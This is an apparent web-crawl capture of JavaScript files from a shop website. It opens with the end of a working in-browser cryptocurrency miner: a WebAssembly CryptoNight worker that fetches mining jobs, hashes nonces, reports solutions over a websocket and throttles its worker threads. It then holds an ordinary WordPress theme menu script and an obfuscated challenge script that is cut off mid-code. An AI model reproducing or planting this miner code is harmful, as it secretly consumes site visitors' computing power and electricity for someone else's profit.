                a.asm = b.exports;
                if (y--,
                a.monitorRunDependencies && a.monitorRunDependencies(y),
                0 == y && (null !== N && (clearInterval(N),
                N = null),
                D)) {
                    var d = D;
                    D = null;
                    d()
                }
            }
            function d(b) {
                e(b.instance)
            }
            function c(b) {
                la().then(function(b) {
                    return WebAssembly.instantiate(b, f)
                }).then(b, function(b) {
                    z("failed to asynchronously prepare wasm: " + b);
                    u(b)
                })
            }
            var f = {
                env: b,
                global: {
                    NaN: NaN,
                    Infinity: 1 / 0
                },
                "global.Math": Math,
                asm2wasm: na
            };
            y++;
            a.monitorRunDependencies && a.monitorRunDependencies(y);
            if (a.instantiateWasm)
                try {
                    return a.instantiateWasm(f, e)
                } catch (v) {
                    return z("Module.instantiateWasm callback failed with error: " + v),
                    !1
                }
            return a.wasmBinary || "function" != typeof WebAssembly.instantiateStreaming || L(t) || "function" != typeof fetch ? c(d) : WebAssembly.instantiateStreaming(fetch(t, {
                credentials: "same-origin"
            }), f).then(d, function(b) {
                z("wasm streaming compile failed: " + b);
                z("falling back to ArrayBuffer instantiation");
                c(d)
            }),
            {}
        }
        function X(b) {
            u("OOM")
        }
        function Y(b) {
            for (var a = [], d = 0; d < b.length; d++) {
                var c = b[d];
                255 < c && (oa && f(!1, "Character code " + c + " (" + String.fromCharCode(c) + ")  at offset " + d + " not in 0x00-0xFF."),
                c &= 255);
                a.push(String.fromCharCode(c))
            }
            return a.join("")
        }
        function w(b) {
            if (L(b)) {
                b = b.slice(M.length);
                if ("boolean" == typeof E && E) {
                    try {
                        var a = Buffer.from(b, "base64")
                    } catch (v) {
                        a = new Buffer(b,"base64")
                    }
                    var d = new Uint8Array(a.buffer,a.byteOffset,a.byteLength)
                } else
                    try {
                        var c = pa(b)
                          , f = new Uint8Array(c.length);
                        for (a = 0; a < c.length; ++a)
                            f[a] = c.charCodeAt(a);
                        d = f
                    } catch (v) {
                        throw Error("Converting base64 string to bytes failed.");
                    }
                return d
            }
        }
        function I(b) {
            this.name = "ExitStatus";
            this.message = "Program terminated with exit(" + b + ")";
            this.status = b
        }
        function O(b) {
            function e() {
                if (!a.calledRun && (a.calledRun = !0,
                !Z)) {
                    aa || (aa = !0,
                    H(qa));
                    H(ra);
                    a.onRuntimeInitialized && a.onRuntimeInitialized();
                    if (a.postRun)
                        for ("function" == typeof a.postRun && (a.postRun = [a.postRun]); a.postRun.length; )
                            ba.unshift(a.postRun.shift());
                    H(ba)
                }
            }
            if (!(0 < y)) {
                if (a.preRun)
                    for ("function" == typeof a.preRun && (a.preRun = [a.preRun]); a.preRun.length; )
                        ca.unshift(a.preRun.shift());
                H(ca);
                0 < y || a.calledRun || (a.setStatus ? (a.setStatus("Running..."),
                setTimeout(function() {
                    setTimeout(function() {
                        a.setStatus("")
                    }, 1);
                    e()
                }, 1)) : e())
            }
        }
        function u(b) {
            throw a.onAbort && a.onAbort(b),
            b = void 0 !== b ? (da(b),
            z(b),
            JSON.stringify(b)) : "",
            Z = !0,
            "abort(" + b + "). Build with -s ASSERTIONS=1 for more info.";
        }
        function ea(b) {
            return parseInt(b.match(/[a-fA-F0-9]{2}/g).reverse().join(""), 16)
        }
        var a = void 0 !== a ? a : {}
          , F = {};
        for (p in a)
            a.hasOwnProperty(p) && (F[p] = a[p]);
        a.arguments = [];
        a.thisProgram = "./this.program";
        a.quit = function(b, a) {
            throw a;
        }
        ;
        a.preRun = [];
        var C = !(a.postRun = [])
          , x = !1
          , E = !1
          , fa = !1;
        C = "object" == typeof window;
        x = "function" == typeof importScripts;
        E = "object" == typeof process && "function" == typeof require && !C && !x;
        fa = !C && !E && !x;
        var P, Q, q = "";
        E ? (q = __dirname + "/",
        a.read = function(b, a) {
            var e;
            return (e = w(b)) || (P || (P = require("fs")),
            Q || (Q = require("path")),
            b = Q.normalize(b),
            e = P.readFileSync(b)),
            a ? e : e.toString()
        }
        ,
        a.readBinary = function(b) {
            b = a.read(b, !0);
            return b.buffer || (b = new Uint8Array(b)),
            f(b.buffer),
            b
        }
        ,
        1 < process.argv.length && (a.thisProgram = process.argv[1].replace(/\\/g, "/")),
        a.arguments = process.argv.slice(2),
        "undefined" != typeof module && (module.exports = a),
        process.on("uncaughtException", function(b) {
            if (!(b instanceof I))
                throw b;
        }),
        process.on("unhandledRejection", u),
        a.quit = function(b) {
            process.exit(b)
        }
        ,
        a.inspect = function() {
            return "[Emscripten Module object]"
        }
        ) : fa ? ("undefined" != typeof read && (a.read = function(b) {
            var a = w(b);
            return a ? Y(a) : read(b)
        }
        ),
        a.readBinary = function(b) {
            var a;
            return (a = w(b)) ? a : "function" == typeof readbuffer ? new Uint8Array(readbuffer(b)) : (f("object" == typeof (a = read(b, "binary"))),
            a)
        }
        ,
        "undefined" != typeof scriptArgs ? a.arguments = scriptArgs : "undefined" != typeof arguments && (a.arguments = arguments),
        "function" == typeof quit && (a.quit = function(b) {
            quit(b)
        }
        )) : (C || x) && (x ? q = self.location.href : document.currentScript && (q = document.currentScript.src),
        q = 0 !== q.indexOf("blob:") ? q.substr(0, q.lastIndexOf("/") + 1) : "",
        a.read = function(b) {
            try {
                var a = new XMLHttpRequest;
                return a.open("GET", b, !1),
                a.send(null),
                a.responseText
            } catch (d) {
                if (b = w(b))
                    return Y(b);
                throw d;
            }
        }
        ,
        x && (a.readBinary = function(a) {
            try {
                var b = new XMLHttpRequest;
                return b.open("GET", a, !1),
                b.responseType = "arraybuffer",
                b.send(null),
                new Uint8Array(b.response)
            } catch (d) {
                if (a = w(a))
                    return a;
                throw d;
            }
        }
        ),
        a.readAsync = function(a, e, d) {
            var b = new XMLHttpRequest;
            b.open("GET", a, !0);
            b.responseType = "arraybuffer";
            b.onload = function() {
                if (200 == b.status || 0 == b.status && b.response)
                    e(b.response);
                else {
                    var c = w(a);
                    c ? e(c.buffer) : d()
                }
            }
            ;
            b.onerror = d;
            b.send(null)
        }
        ,
        a.setWindowTitle = function(a) {
            document.title = a
        }
        );
        var da = a.print || ("undefined" != typeof console ? console.log.bind(console) : "undefined" != typeof print ? print : null)
          , z = a.printErr || ("undefined" != typeof printErr ? printErr : "undefined" != typeof console && console.warn.bind(console) || da);
        for (p in F)
            F.hasOwnProperty(p) && (a[p] = F[p]);
        F = void 0;
        var ha, na = {
            "f64-rem": function(a, c) {
                return a % c
            },
            "debugger": function() {}
        };
        "object" != typeof WebAssembly && z("no native wasm support detected");
        var Z = !1
          , V = "undefined" != typeof TextDecoder ? new TextDecoder("utf8") : void 0;
        "undefined" != typeof TextDecoder && new TextDecoder("utf-16le");
        var m, U, A, J, h, B = a.TOTAL_MEMORY || 67108864;
        5242880 > B && z("TOTAL_MEMORY should be larger than TOTAL_STACK, was " + B + "! (TOTAL_STACK=5242880)");
        a.buffer ? m = a.buffer : (m = "object" == typeof WebAssembly && "function" == typeof WebAssembly.Memory ? (ha = new WebAssembly.Memory({
            initial: B / 65536,
            maximum: B / 65536
        })).buffer : new ArrayBuffer(B),
        a.buffer = m);
        a.HEAP8 = U = new Int8Array(m);
        a.HEAP16 = J = new Int16Array(m);
        a.HEAP32 = h = new Int32Array(m);
        a.HEAPU8 = A = new Uint8Array(m);
        a.HEAPU16 = new Uint16Array(m);
        a.HEAPU32 = new Uint32Array(m);
        a.HEAPF32 = new Float32Array(m);
        a.HEAPF64 = new Float64Array(m);
        h[3380] = 5256656;
        var ca = []
          , qa = []
          , ra = []
          , ba = []
          , aa = !1
          , y = 0
          , N = null
          , D = null;
        a.preloadedImages = {};
        a.preloadedAudios = {};
        var M = "data:application/octet-stream;base64,"
          , t = "[data-uri]";
        L(t) || (t = c(t));
        a.asm = function(a, c, d) {
            return c.memory = ha,
            c.table = new WebAssembly.Table({
                initial: 12,
                maximum: 12,
                element: "anyfunc"
            }),
            c.__memory_base = 1024,
            c.__table_base = 0,
            ma(c)
        }
        ;
        var sa = (R("GMT", A, 13664, 4),
        13664)
          , oa = !1
          , pa = "function" == typeof atob ? atob : function(a) {
            var b, c, f, h, g, k, l = "", m = 0;
            for (a = a.replace(/[^A-Za-z0-9\+\/=]/g, ""); b = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++)) << 2 | (h = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++))) >> 4,
            c = (15 & h) << 4 | (g = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++))) >> 2,
            f = (3 & g) << 6 | (k = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++))),
            l += String.fromCharCode(b),
            64 !== g && (l += String.fromCharCode(c)),
            64 !== k && (l += String.fromCharCode(f)),
            m < a.length; )
                ;
            return l
        }
        ;
        var p = a.asm({}, {
            c: u,
            b: function(b) {
                return a.___errno_location && (h[a.___errno_location() >> 2] = b),
                b
            },
            j: function(a, c) {
                return 42
            },
            i: function() {
                return B
            },
            h: function(a, c, d) {
                A.set(A.subarray(c, c + d), a)
            },
            g: function(a) {
                X(a)
            },
            f: function(a) {
                var b = Date.now();
                return h[a >> 2] = b / 1E3 | 0,
                J[a + 4 >> 1] = b % 1E3,
                J[a + 6 >> 1] = 0,
                J[a + 8 >> 1] = 0
            },
            e: function(a) {
                a = new Date(1E3 * h[a >> 2]);
                h[3404] = a.getUTCSeconds();
                h[3405] = a.getUTCMinutes();
                h[3406] = a.getUTCHours();
                h[3407] = a.getUTCDate();
                h[3408] = a.getUTCMonth();
                h[3409] = a.getUTCFullYear() - 1900;
                h[3410] = a.getUTCDay();
                h[3413] = 0;
                h[3412] = 0;
                var b = Date.UTC(a.getUTCFullYear(), 0, 1, 0, 0, 0, 0);
                a = (a.getTime() - b) / 864E5 | 0;
                return h[3411] = a,
                h[3414] = sa,
                13616
            },
            d: X,
            a: 13520
        }, m);
        a.asm = p;
        a._hash_cn = function() {
            return a.asm.k.apply(null, arguments)
        }
        ;
        var T = a.stackAlloc = function() {
            return a.asm.l.apply(null, arguments)
        }
          , ka = a.stackRestore = function() {
            return a.asm.m.apply(null, arguments)
        }
          , ja = a.stackSave = function() {
            return a.asm.n.apply(null, arguments)
        }
        ;
        if (a.asm = p,
        a.ccall = n,
        a.cwrap = function(a, c, d, f) {
            var b = (d = d || []).every(function(a) {
                return "number" === a
            });
            return "string" !== c && b && !f ? l(a) : function() {
                return n(a, c, d, arguments, f)
            }
        }
        ,
        I.prototype = Error(),
        I.prototype.constructor = I,
        D = function e() {
            a.calledRun || O();
            a.calledRun || (D = e)
        }
        ,
        a.run = O,
        a.abort = u,
        a.preInit)
            for ("function" == typeof a.preInit && (a.preInit = [a.preInit]); 0 < a.preInit.length; )
                a.preInit.pop()();
        a.noExitRuntime = !0;
        O();
        var K = a.cwrap("hash_cn", "string", ["string", "number", "number", "number"]);
        onmessage = function(a) {
            a = a.data;
            var c = a.job;
            a = a.throttle;
            var e = !1
              , f = ""
              , h = 0
              , k = function() {
                if (null !== c) {
                    var a = ea(c.target)
                      , d = (Math.floor(4294967296 * Math.random()) + 0).toString(16)
                      , g = 8 - d.toString().length + 1;
                    h = (Array(+(0 < g && g)).join("0") + d).match(/[a-fA-F0-9]{2}/g).reverse().join("");
                    d = c.blob.substring(0, 78) + h + c.blob.substring(86, c.blob.length);
                    try {
                        if ("cn" === c.algo)
                            f = K(d, 0, c.variant, c.height);
                        else if ("cn-lite" === c.algo)
                            f = K(d, 1, c.variant, c.height);
                        else if ("cn-pico" === c.algo)
                            f = K(d, 2, c.variant, c.height);
                        else if ("cn-half" === c.algo)
                            f = K(d, 3, c.variant, c.height);
                        else
                            throw "algorithm not supported!";
                        e = ea(f.substring(56, 64)) < a
                    } catch (ia) {
                        console.log(ia)
                    }
                }
            }
              , g = function() {
                e ? postMessage(JSON.stringify({
                    identifier: "solved",
                    job_id: c.job_id,
                    nonce: h,
                    result: f
                })) : postMessage("nothing")
            };
            if (0 === a)
                k(),
                g();
            else {
                var l = performance.now();
                k();
                k = performance.now() - l;
                setTimeout(g, Math.round(a / (100 - a + 10) * k))
            }
        }
    }
    .toString() + ")()"],{
        type: "text/javascript"
    })));
    workers.push(c);
    c.onmessage = on_workermsg;
    setTimeout(function() {
        informWorker(c)
    }, 2E3)
}
function removeWorker() {
    1 > workers.length || workers.shift().terminate()
}
function deleteAllWorkers() {
    for (i = 0; i < workers.length; i++)
        workers[i].terminate();
    workers = []
}
function informWorker(c) {
    on_workermsg({
        data: "wakeup",
        target: c
    })
}
function on_servermsg(c) {
    c = JSON.parse(c.data);
    receiveStack.push(c);
    "job" == c.identifier && (job = c)
}
function on_workermsg(c) {
    var g = c.target;
    if (1 != connected)
        setTimeout(function() {
            informWorker(g)
        }, 2E3);
    else {
        if ("nothing" != c.data && "wakeup" != c.data) {
            var f = JSON.parse(c.data);
            ws.send(c.data);
            sendStack.push(f)
        }
        null === job ? setTimeout(function() {
            informWorker(g)
        }, 2E3) : (g.postMessage({
            job: job,
            throttle: Math.max(0, Math.min(throttleMiner, 100))
        }),
        "wakeup" != c.data && (totalhashes += 1))
    }
}
;


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/js/index.js?ver=1.26
body_size: 666
content:
jQuery(document).ready(function () {
    "use strict";

    /**
     * Search form
     */
    let btnDelete = document.getElementById('clear');
    let primaryNav = document.getElementById('pr-nav');
    let primaryMenu = document.getElementById('primary-menu');
    let inputFocus = document.getElementById('inputFocus');
    let magicSearch = document.getElementById('magic-search');

    document.addEventListener('click', function (e) {
        if (document.getElementById('first').contains(e.target) && !btnDelete.contains(e.target)) {
            inputFocus.classList.add('isFocus');
            magicSearch.classList.add('focus-search');
            primaryNav.classList.add('search-open');
            primaryMenu.classList.add('search-open');
            inputFocus.focus();
        } else {
            // Clicked outside the input
            inputFocus.value = '';
            inputFocus.classList.remove('isFocus');
            magicSearch.classList.remove('focus-search');
            primaryNav.classList.remove('search-open');
            primaryMenu.classList.remove('search-open');
        }
    });

    /**
     * Mobile menu
     */
    let dropdownSwitcher;
    let dropdownMenus = jQuery('.dropdown');
    let dropdownMenusUl = jQuery('.dropdown-menu');
    let prNav = jQuery('#pr-nav');
    let prMenu = jQuery('#primary-menu');
    let mTglIcon = jQuery('#m-tgl-icon');
    let pageBody = jQuery('body');
    let nBC1 = jQuery('#navbarColor01');

    jQuery(window).on('resize', function () {
        mobileScriptsToggle();
        hideMobileMenuResizing();
    });

    function hideMobileMenuResizing() {
        if (window.matchMedia('(min-width: 1200px)').matches) {
            if (prNav.hasClass('open-pr-nav')) {
                jQuery('#mobile-toggle').click();
            }
        }
    }

    function mobileScriptsToggle() {
        dropdownSwitcher = window.matchMedia('(max-width: 1199px)').matches;
    }

    mobileScriptsToggle();

    // Add slideDown animation to Bootstrap dropdown when expanding.
    dropdownMenus.on('show.bs.dropdown', function () {
        if (dropdownSwitcher) {
            jQuery(this).find('.dropdown-menu').first().stop(true, true).slideDown(215);
        }
    });

    // Add slideUp animation to Bootstrap dropdown when collapsing.
    dropdownMenus.on('hide.bs.dropdown', function () {
        if (dropdownSwitcher) {
            jQuery(this).find('.dropdown-menu').first().stop(true, true).slideUp(215, function () {
                jQuery(this).css('display', '');
            });
        }
    });


    // Prevent dropdown-menu from misclicking during transition.
    dropdownMenusUl.on('transitionstart', function() {
        if (!dropdownSwitcher) {
            jQuery(this).css('pointer-events', 'none');
        }
    });

    dropdownMenusUl.on('transitionend', function() {
        if (!dropdownSwitcher) {
            jQuery(this).css('pointer-events', 'all');
        }
    });

    dropdownMenus.hover(function(){
        if (!dropdownSwitcher) {
            jQuery(this).addClass('f-drop-tr-open');
        }
    }, function(){
        if (!dropdownSwitcher) {
            jQuery(this).removeClass('f-drop-tr-open');
        }
    });


    jQuery(document).on('click', '#pr-nav .dropdown-menu', function (e) {
        e.stopPropagation();
    });

    nBC1.on('show.bs.collapse', function () {
        magicFullHeight();
        mTglIcon.toggleClass('open');
    });

    nBC1.on('shown.bs.collapse', function () {
        prNav.toggleClass('open-pr-nav');
        pageBody.css('overflow', 'hidden');
    });

    nBC1.on('hide.bs.collapse', function () {
        mTglIcon.toggleClass('open');
        pageBody.css('overflow', 'auto');
        prNav.toggleClass('open-pr-nav');
    });

    nBC1.on('hidden.bs.collapse', function () {
        prMenu.css('padding-bottom', '0');
    });

    function magicFullHeight() {
        let prNavHeight = nBC1.height();
        let wH = window.innerHeight;
        if (wH > prNavHeight) {
            prMenu.css('padding-bottom', (wH - prNavHeight - 61) + 'px');
        }
    }
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.getmagicmushrooms.co/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8800
content:
window._cf_chl_opt={AKGCx8:'b'};~function(B6,sx,sW,sQ,sF,sq,sT,sw,B0,B2){B6=Z,function(M,P,BW,B5,s,B){for(BW={M:364,P:264,s:211,B:378,c:313,a:381,C:290,j:299,z:342},B5=Z,s=M();!![];)try{if(B=-parseInt(B5(BW.M))/1+parseInt(B5(BW.P))/2*(parseInt(B5(BW.s))/3)+-parseInt(B5(BW.B))/4*(parseInt(B5(BW.c))/5)+parseInt(B5(BW.a))/6+-parseInt(B5(BW.C))/7+parseInt(B5(BW.j))/8+parseInt(B5(BW.z))/9,P===B)break;else s.push(s.shift())}catch(c){s.push(s.shift())}}(U,268519),sx=this||self,sW=sx[B6(443)],sQ=null,sF=sD(),sq={},sq[B6(206)]='o',sq[B6(431)]='s',sq[B6(223)]='u',sq[B6(212)]='z',sq[B6(297)]='n',sq[B6(221)]='I',sq[B6(216)]='b',sT=sq,sx[B6(404)]=function(M,P,s,B,cV,cg,cb,BR,C,z,I,y,R,J,S){if(cV={M:330,P:316,s:439,B:347,c:319,a:243,C:347,j:319,z:412,I:300,y:203,f:300,R:203,n:440,J:377,S:241,m:273,i:228,Y:329,e:391,b:251,g:368,V:327,H:368,d:289},cg={M:394,P:432,s:241,B:445,c:222,a:251},cb={M:339,P:354,s:210,B:429},BR=B6,C={'YFilo':function(i,Y){return i<Y},'mKdRM':function(i,Y){return i===Y},'DSJAS':function(i,Y){return i+Y},'ZZrpG':function(i,Y){return Y===i},'RgDKC':function(i,Y){return i===Y},'kXwqf':BR(cV.M),'Oybus':BR(cV.P),'NKeku':function(i,Y,g){return i(Y,g)},'tpvrk':function(i,Y){return i+Y},'BkNeY':function(i,Y){return i+Y}},P===null||C[BR(cV.s)](void 0,P))return B;for(z=sL(P),M[BR(cV.B)][BR(cV.c)]&&(z=z[BR(cV.a)](M[BR(cV.C)][BR(cV.j)](P))),z=M[BR(cV.z)][BR(cV.I)]&&M[BR(cV.y)]?M[BR(cV.z)][BR(cV.f)](new M[(BR(cV.R))](z)):function(i,BJ,Y){for(BJ=BR,i[BJ(cg.M)](),Y=0;C[BJ(cg.P)](Y,i[BJ(cg.s)]);C[BJ(cg.B)](i[Y],i[Y+1])?i[BJ(cg.c)](C[BJ(cg.a)](Y,1),1):Y+=1);return i}(z),I='nAsAaAb'.split('A'),I=I[BR(cV.n)][BR(cV.J)](I),y=0;y<z[BR(cV.S)];y++)if(C[BR(cV.m)](C[BR(cV.i)],BR(cV.M)))(R=z[y],J=sE(M,P,R),I(J))?(S=C[BR(cV.s)]('s',J)&&!M[BR(cV.Y)](P[R]),C[BR(cV.e)]===C[BR(cV.b)](s,R)?j(s+R,J):S||C[BR(cV.g)](j,C[BR(cV.V)](s,R),P[R])):C[BR(cV.H)](j,C[BR(cV.d)](s,R),J);else return;return B;function j(i,Y,Bn){Bn=BR,Object[Bn(cb.M)][Bn(cb.P)][Bn(cb.s)](B,Y)||(B[Y]=[]),B[Y][Bn(cb.B)](i)}},sw=B6(444)[B6(220)](';'),B0=sw[B6(440)][B6(377)](sw),sx[B6(259)]=function(P,s,cH,BS,B,C,j,z,I,y){for(cH={M:417,P:239,s:367,B:337,c:428,a:241,C:231,j:417,z:451,I:429,y:267},BS=B6,B={},B[BS(cH.M)]=BS(cH.P),B[BS(cH.s)]=function(R,n){return R<n},B[BS(cH.B)]=function(R,n){return R+n},C=B,j=Object[BS(cH.c)](s),z=0;z<j[BS(cH.a)];z++)if(BS(cH.C)===C[BS(cH.j)])return;else if(I=j[z],I==='f'&&(I='N'),P[I]){for(y=0;C[BS(cH.s)](y,s[j[z]][BS(cH.a)]);-1===P[I][BS(cH.z)](s[j[z]][y])&&(B0(s[j[z]][y])||P[I][BS(cH.I)](C[BS(cH.B)]('o.',s[j[z]][y]))),y++);}else P[I]=s[j[z]][BS(cH.y)](function(n){return'o.'+n})},B2=function(ai,am,aS,aJ,aR,az,BY,P,s,B,c){return ai={M:371,P:205,s:261,B:398,c:314,a:362,C:369,j:385},am={M:265,P:258,s:288,B:218,c:207,a:303,C:218,j:271,z:307,I:307,y:218,f:356,R:322,n:429,J:376,S:207,m:386,i:302,Y:218,e:336,b:357,g:218,V:399,H:215,d:387,K:255,O:415,x:218,W:304,Q:396,G:429,k:396,o:363},aS={M:307},aJ={M:363,P:241},aR={M:382,P:244,s:295,B:241,c:408,a:252,C:398,j:421,z:396,I:339,y:354,f:210,R:339,n:354,J:406,S:220,m:218,i:339,Y:354,e:210,b:294,g:429,V:294,H:341,d:352,K:336,O:340,x:209,W:429,Q:442,G:218,k:380,o:255,A:255,X:210,v:213,N:365,D:314,F:237,l:294,T:294,h:361,E:360,L:360,U0:321,U1:429,U2:447,U3:360,U4:374,U5:295,U6:294,U7:393,U8:207,U9:360,UU:446,UZ:260,UM:360,UP:269,Us:215,UB:363,Uc:321,Ua:429,UC:415,Uj:437},az={M:418,P:351,s:320,B:315,c:263,a:396},BY=B6,P={'bnklj':function(a,C){return a(C)},'ULopC':BY(ai.M),'nfvGv':BY(ai.P),'ODsOc':function(a,C){return a==C},'Jieao':BY(ai.s),'ZmejJ':function(a,C){return a==C},'nIbJJ':function(a,C){return a!==C},'HSarZ':BY(ai.B),'iUQKK':function(a,C){return a>C},'ZyUeZ':function(a,C){return a<<C},'Gepqr':function(a,C){return a<C},'ZsvGp':function(a,C){return a|C},'eaEct':function(a,C){return a-C},'pVuBU':function(a,C){return a|C},'TUymY':function(a,C){return a<C},'DzMZQ':function(a,C){return a===C},'XkyPe':BY(ai.c),'IFNmQ':function(a,C){return a>C},'sWEVh':function(a,C){return a<<C},'pUoTe':function(a,C){return C==a},'wyYdJ':function(a,C){return a-C},'Rvpaq':function(a,C){return C|a},'sIffL':function(a,C){return a(C)},'AaQMt':function(a,C){return a<<C},'mhJtu':function(a,C){return a&C},'qCIvp':function(a,C){return a-C},'lGLMQ':function(a,C){return a(C)},'plfYk':function(a,C){return a-C},'JqqNM':function(a,C){return a(C)},'DqIKu':function(a,C){return C==a},'BqaJZ':function(a,C){return a(C)},'dyhtv':BY(ai.a),'FpWaM':function(a,C){return a*C},'rfijp':function(a,C){return a&C},'yePBP':function(a,C){return C==a},'nMtIf':function(a,C){return a<C},'LStsr':function(a,C){return C!=a},'yXZvT':function(a,C){return a(C)},'VCrtk':function(a,C){return C*a},'noOPs':function(a,C){return a(C)},'pWQZE':function(a,C){return C!=a},'YQglu':function(a,C){return a*C},'aNajG':function(a,C){return a+C}},s=String[BY(ai.C)],B={'h':function(a,aj){return aj={M:255},null==a?'':B.g(a,6,function(C,Bb,j){if(Bb=Z,j={'DwZll':function(z,I,Be){return Be=Z,P[Be(aj.M)](z,I)}},P[Bb(az.M)]===P[Bb(az.P)])j[Bb(az.s)](P,Bb(az.B));else return Bb(az.c)[Bb(az.a)](C)})},'g':function(C,j,z,Bg,I,y,R,J,S,i,Y,V,H,K,O,x,af,W,Q,G,o,A){if(Bg=BY,I={'sBArr':function(X){return X()}},Bg(aR.M)!==P[Bg(aR.P)]){if(P[Bg(aR.s)](null,C))return'';for(R={},J={},S='',i=2,Y=3,V=2,H=[],K=0,O=0,x=0;x<C[Bg(aR.B)];x+=1)if(P[Bg(aR.c)](P[Bg(aR.a)],Bg(aR.C)))return af={M:263,P:396},P[Bg(aR.j)](null,B)?'':y.g(K,6,function(N,BV){return BV=Bg,BV(af.M)[BV(af.P)](N)});else if(W=C[Bg(aR.z)](x),Object[Bg(aR.I)][Bg(aR.y)][Bg(aR.f)](R,W)||(R[W]=Y++,J[W]=!0),Q=S+W,Object[Bg(aR.R)][Bg(aR.n)][Bg(aR.f)](R,Q))S=Q;else for(G=Bg(aR.J)[Bg(aR.S)]('|'),o=0;!![];){switch(G[o++]){case'0':i--;continue;case'1':i==0&&(i=Math[Bg(aR.m)](2,V),V++);continue;case'2':R[Q]=Y++;continue;case'3':if(Object[Bg(aR.i)][Bg(aR.Y)][Bg(aR.e)](J,S)){if(256>S[Bg(aR.b)](0)){for(y=0;y<V;K<<=1,O==j-1?(O=0,H[Bg(aR.g)](z(K)),K=0):O++,y++);for(A=S[Bg(aR.V)](0),y=0;P[Bg(aR.H)](8,y);K=P[Bg(aR.d)](K,1)|A&1.78,O==j-1?(O=0,H[Bg(aR.g)](z(K)),K=0):O++,A>>=1,y++);}else{for(A=1,y=0;P[Bg(aR.K)](y,V);K=P[Bg(aR.O)](P[Bg(aR.d)](K,1),A),P[Bg(aR.j)](O,P[Bg(aR.x)](j,1))?(O=0,H[Bg(aR.W)](z(K)),K=0):O++,A=0,y++);for(A=S[Bg(aR.V)](0),y=0;16>y;K=P[Bg(aR.Q)](K<<1,A&1.32),j-1==O?(O=0,H[Bg(aR.g)](z(K)),K=0):O++,A>>=1,y++);}i--,i==0&&(i=Math[Bg(aR.G)](2,V),V++),delete J[S]}else for(A=R[S],y=0;P[Bg(aR.k)](y,V);K=A&1|K<<1.17,P[Bg(aR.s)](O,P[Bg(aR.x)](j,1))?(O=0,H[Bg(aR.g)](P[Bg(aR.o)](z,K)),K=0):O++,A>>=1,y++);continue;case'4':S=P[Bg(aR.A)](String,W);continue}break}if(''!==S){if(Object[Bg(aR.I)][Bg(aR.y)][Bg(aR.X)](J,S)){if(P[Bg(aR.v)](P[Bg(aR.N)],Bg(aR.D))){if(P[Bg(aR.F)](256,S[Bg(aR.l)](0))){for(y=0;P[Bg(aR.K)](y,V);K<<=1,O==j-1?(O=0,H[Bg(aR.W)](z(K)),K=0):O++,y++);for(A=S[Bg(aR.T)](0),y=0;8>y;K=P[Bg(aR.h)](K,1)|A&1,P[Bg(aR.E)](O,j-1)?(O=0,H[Bg(aR.g)](z(K)),K=0):O++,A>>=1,y++);}else{for(A=1,y=0;y<V;K=K<<1.32|A,P[Bg(aR.L)](O,P[Bg(aR.U0)](j,1))?(O=0,H[Bg(aR.U1)](z(K)),K=0):O++,A=0,y++);for(A=S[Bg(aR.l)](0),y=0;16>y;K=P[Bg(aR.U2)](K<<1.38,A&1),P[Bg(aR.U3)](O,j-1)?(O=0,H[Bg(aR.W)](P[Bg(aR.U4)](z,K)),K=0):O++,A>>=1,y++);}i--,P[Bg(aR.U5)](0,i)&&(i=Math[Bg(aR.m)](2,V),V++),delete J[S]}else return s[Bg(aR.U6)](B)}else for(A=R[S],y=0;y<V;K=P[Bg(aR.U7)](K,1)|P[Bg(aR.U8)](A,1),P[Bg(aR.U9)](O,P[Bg(aR.UU)](j,1))?(O=0,H[Bg(aR.U1)](P[Bg(aR.UZ)](z,K)),K=0):O++,A>>=1,y++);i--,i==0&&V++}for(A=2,y=0;y<V;K=K<<1|1.32&A,P[Bg(aR.UM)](O,P[Bg(aR.UP)](j,1))?(O=0,H[Bg(aR.W)](P[Bg(aR.Us)](z,K)),K=0):O++,A>>=1,y++);for(;;)if(K<<=1,P[Bg(aR.UB)](O,P[Bg(aR.Uc)](j,1))){H[Bg(aR.Ua)](z(K));break}else O++;return H[Bg(aR.UC)]('')}else return I[Bg(aR.Uj)](P)!==null},'j':function(a,an,Bp){return an={M:294},Bp=BY,P[Bp(aJ.M)](null,a)?'':P[Bp(aJ.M)]('',a)?null:B.i(a[Bp(aJ.P)],32768,function(C,Bu){return Bu=Bp,a[Bu(an.M)](C)})},'i':function(C,j,z,BH,I,y,R,J,S,i,Y,V,H,K,O,x,W,G,Q){if(BH=BY,I={'dMrZN':function(o,A,Bt){return Bt=Z,P[Bt(aS.M)](o,A)}},P[BH(am.M)]===BH(am.P))I[BH(am.s)](s,B);else{for(y=[],R=4,J=4,S=3,i=[],H=z(0),K=j,O=1,Y=0;3>Y;y[Y]=Y,Y+=1);for(x=0,W=Math[BH(am.B)](2,2),V=1;V!=W;Q=P[BH(am.c)](H,K),K>>=1,0==K&&(K=j,H=z(O++)),x|=P[BH(am.a)](0<Q?1:0,V),V<<=1);switch(x){case 0:for(x=0,W=Math[BH(am.C)](2,8),V=1;V!=W;Q=P[BH(am.j)](H,K),K>>=1,0==K&&(K=j,H=P[BH(am.z)](z,O++)),x|=V*(0<Q?1:0),V<<=1);G=P[BH(am.I)](s,x);break;case 1:for(x=0,W=Math[BH(am.y)](2,16),V=1;V!=W;Q=H&K,K>>=1,P[BH(am.f)](0,K)&&(K=j,H=z(O++)),x|=(P[BH(am.R)](0,Q)?1:0)*V,V<<=1);G=s(x);break;case 2:return''}for(Y=y[3]=G,i[BH(am.n)](G);;){if(O>C)return'';for(x=0,W=Math[BH(am.B)](2,S),V=1;P[BH(am.J)](V,W);Q=P[BH(am.S)](H,K),K>>=1,0==K&&(K=j,H=P[BH(am.m)](z,O++)),x|=P[BH(am.i)](0<Q?1:0,V),V<<=1);switch(G=x){case 